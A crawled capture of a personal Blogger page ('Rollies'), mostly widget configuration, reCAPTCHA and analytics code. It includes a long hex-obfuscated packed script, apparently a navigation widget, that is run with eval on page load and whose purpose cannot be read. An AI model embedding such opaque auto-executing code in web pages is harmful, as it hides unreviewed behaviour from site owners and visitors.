x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x31\x44\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x31\x44\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x58\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x31\x69\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x36\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x22\x5d\x3b\x31\x4f\x28\x31\x43\x28\x31\x77\x2c\x31\x70\x2c\x53\x2c\x31\x41\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x43\x28\x53\x29\x7b\x31\x45\x28\x53\x3c\x31\x70\x3f\x57\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x53\x2f\x31\x70\x29\x29\x29\x2b\x28\x28\x53\x3d\x53\x25\x31\x70\x29\x3e\x31\x55\x3f\x31\x54\x5b\x57\x5b\x35\x5d\x5d\x28\x53\x2b\x31\x53\x29\x3a\x53\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x53\x2d\x2d\x29\x7b\x31\x51\x28\x31\x41\x5b\x53\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x57\x5b\x36\x5d\x2b\x31\x79\x28\x53\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x53\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x37\x39\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x33\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x66\x31\x39\x7c\x78\x33\x35\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x32\x34\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x35\x42\x7c\x78\x37\x31\x7c\x78\x35\x44\x7c\x78\x37\x41\x7c\x78\x34\x43\x7c\x78\x34\x33\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x32\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x35\x38\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x34\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_v3DYGN);
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5spo1yoSVS9y0jEkjL11o5I9ttpA:1768816524622';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5174329750431637126','//www.farahzu.com/2008/07/rollies.html','5174329750431637126');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5174329750431637126', 'title': 'farah hasan\x27s blog', 'url': 'https://www.farahzu.com/2008/07/rollies.html', 'canonicalUrl': 'https://www.farahzu.com/2008/07/rollies.html', 'homepageUrl': 'https://www.farahzu.com/', 'searchUrl': 'https://www.farahzu.com/search', 'canonicalHomepageUrl': 'https://www.farahzu.com/', 'blogspotFaviconUrl': 'https://www.farahzu.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-141045321-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22farah hasan\x26#39;s blog - Atom\x22 href\x3d\x22https://www.farahzu.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22farah hasan\x26#39;s blog - RSS\x22 href\x3d\x22https://www.farahzu.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22farah hasan\x26#39;s blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5174329750431637126/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22farah hasan\x26#39;s blog - Atom\x22 href\x3d\x22https://www.farahzu.com/feeds/7510350347227039127/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4717687039849150', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7510350347227039127', 'pageName': 'Rollies', 'pageTitle': 'farah hasan\x27s blog: Rollies'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Rollies', 'description': ' Cinta yang tulus di dalam hatiku   T\u2019lah bersemi karena-Mu   Hati yang suram kini tiada lagi   T\u2019lah bersinar karena-Mu     Biarkan hujan m...', 'url': 'https://www.farahzu.com/2008/07/rollies.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7510350347227039127}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.farahzu.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCSlIQJjfDT23sEi15RwrmBluXuui9QrKWrhvByWbv2iWi9GWlYJB6C04c6QzQCqyF-poyblqV9XvGinLv-N9MoaQRWpQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (A)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (B)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pwfZZfUHX8Mgza3olUaf1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768816526727');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=117632489&t=pageview&_s=1&dl=https%3A%2F%2Fwww.farahzu.com%2F2008%2F07%2Fbercermin-tentang-kesyukuran-kehormatan.html&ul=en-us%40posix&dt=Bercermin%20tentang%20Kesyukuran%2C%20Kehormatan%2C%20dan%20Kesahajaan%E2%80%A6%20~%20farah%20hasan%27s%20blog&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=442858830&gjid=2003734483&cid=1103811077.1768816524&tid=UA-141045321-1&_gid=844722854.1768816524&_r=1&_slc=1&z=537660001
body_size: -450
content:
2,cG-Q4LEK6L7S1

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.farahzu.com/feeds/posts/default/-/My%20Thought?alt=json-in-script&max-results=3&callback=jQuery1110002773925888358697_1768816522642&_=1768816522643
body_size: 2500
content:
// API callback
